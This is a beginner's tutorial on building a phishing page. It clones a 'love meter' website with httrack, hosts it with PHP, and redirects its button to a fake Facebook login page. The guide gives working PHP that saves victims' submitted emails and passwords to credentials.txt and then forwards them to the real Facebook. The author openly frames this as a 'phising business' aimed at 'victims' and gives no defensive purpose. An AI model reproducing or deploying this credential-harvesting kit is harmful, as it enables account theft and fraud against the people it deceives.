As a noob if you are having hard time to create your own phising page then this guide is only for you :)
Requirements :
- Termux Or Any Linux (I am using Termux)
- Some basics knowledge of commands
- Common sense
Steps :
- First of all you will have to install a package
httrack.apt install httrack -
Ok lets choose our favorite webpage from internet or google. For example i searched a keyword “lovemeter” on google and got some cool results.

- Then i opened very first result and saw very beautiful receipie for my Dish Phising.

-
Ok i love it and copied URL & now want to clone it for my phising business so now it’s time to use my weapon httrack. Here is simple command to clone my desired webpage
httrack https://www.prokerala.com/entertainment/love-meter/well done httrack! i just got a new folder with name www.prokerala.com where all html files cloned. See what i got in my current directory. ( Note that your cloned website is only placed in www.prokerala.com folder , rest all things are related to httrack’s own purpose )

-
Now just run a local server to serve our new cloned website , well i am using php here but you can use whatever you like for hosting our site. In case you don’t have php installed then just do
apt install php# -n means no special configuration files used # -S <addr>:<port> ; will serve the index.html file from current directory cd www.prokerala.com/entertainment/love-meter php -n -S 127.0.0.1:8080 -
Now navigate to
http://127.0.0.1:8080and you will see like this
- Ok all looks good but now i want that when my victim will click on Calculate Love % button, he will be redirected to my second phising page ( that phising page can be Facebook login , Instagram Login or Any Login Page ). Let’s change behaviour of Button. Well we can see that button is a submit button of
<form>element. I just searched for a keyword Calculate Love % inindex.htmlfile and after some scrolling i saw<form>element withaction=... Just change the
Just change the actionvalue to any valid html or php file likeaction="fblogin.html"and yes make sure there is a filefblogin.htmlin same directory as cloned site. Then after pressing button , he will be redirected tohttp://127.0.0.1:8080/fblogin.htmlwherefblogin.htmlis your fake Facebook Login Page ( You can clone facebook too )
Some Tips :
- After cloning any social Login Page you can search for a word
action=where you can change the value ofaction. Here is my php code i saved it with namelogin.phpand edited action toaction="/login.php"in my cloned Facebook ( everything is in same directory ).<?php if (isset($_POST['login'])) { $email = $_POST['uname']; $pass = $_POST['pwd']; $fp = fopen('credentials.txt', 'a'); fwrite($fp, " ".$email.' = '); fwrite($fp, $pass." "); fclose($fp); ?> <script>window.alert('Bhadhayi ho tumhe pyar ho gya hai 100%'); </script> <script>window.location="https://facebook.com";</script> <?php } ?>After login a new file will be created with name
credentials.txtwhere credentials will be saved. Well i am also giving my Facebook login page on Pastebin which is a single All-In-One file. -
You can always adjust depthness of cloning by using flag
--depth=NwhereNis level of depthness. Why we need this ? Well fortunately the website i cloned was simple and contains html files but what when website contains many external CSS files for styling ? then you will have to adjust depthness of cloning to clone CSS files , assets like images etc. We need this option also when we don’t want to clone whole website but only some portion of it. The higher numberN, the more deep cloning will be done.httrack --depth=1 https://wwww.website.com/